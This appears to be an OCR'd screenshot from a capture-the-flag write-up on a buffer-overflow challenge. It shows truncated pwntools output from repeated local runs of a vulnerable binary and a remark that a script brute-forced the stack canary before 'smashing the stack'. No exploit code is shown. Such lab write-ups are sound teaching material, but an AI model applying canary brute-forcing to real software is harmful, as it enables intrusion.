
[+] Receiving all data: Done (28B)

[*] Process '/home/kali/Desktop/rop/pico-bo3/vuln' st
b"Ok... Now Where's the Flag?\n"

[......]

[+] Starting local process '/home/kali/Desktop/rop/pi
[+] Receiving all data: Done (28B)

[*] Process '/home/kali/Desktop/rop/pico-bo3/vuln' st
b"Ok... Now Where's the Flag?\n"

[......]

[+] Starting local process '/home/kali/Desktop/rop/pi
[+] Receiving all data: Done (28B)

[*] Process '/home/kali/Desktop/rop/pico-bo3/vuln' st
b"Ok... Now Where's the Flag?\n"

The script was able to bruteforce the Canary
value after so many attemtps.
Smashing the Stack for real
Running the application in debugger and sending